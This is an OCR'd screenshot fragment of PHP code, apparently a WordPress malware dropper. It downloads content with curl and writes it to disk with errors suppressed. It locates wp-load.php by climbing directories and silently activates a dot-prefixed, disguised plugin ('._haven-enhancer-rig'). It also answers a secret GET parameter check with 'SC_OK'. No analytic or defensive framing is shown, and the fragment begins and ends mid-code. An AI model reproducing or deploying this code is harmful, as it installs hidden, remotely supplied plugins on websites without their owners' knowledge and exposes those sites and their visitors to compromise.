
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if (
@file_put_contents( $_sc_dest, $_sc_data ) === false ) {
$_sc_fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true;
break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug . '/' . $slug
. '.php' ); _sc_end: @unlink( $_sc_lock ); if ( isset(
$_GET['bcdb3fbb'] ) && $_GET['bcdb3fbb'] === '1' ) { die(
'SC_OK' ); } $slug = '._haven-enhancer-rig'; $dir = __DIR__;
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php'; break; }
$parent = dirname( $dir ); if ( $parent === $dir ) break; $dir =
$parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined(
'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir = defined(
'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?